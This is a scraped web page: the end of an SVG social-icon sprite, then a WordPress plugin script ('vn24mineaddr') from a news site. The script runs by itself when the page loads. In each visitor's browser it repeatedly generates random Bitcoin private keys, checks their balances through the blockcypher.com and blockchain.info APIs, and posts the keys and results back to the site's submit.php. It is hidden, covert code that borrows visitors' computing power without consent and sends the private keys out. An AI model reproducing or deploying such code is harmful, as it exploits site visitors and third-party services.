<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);
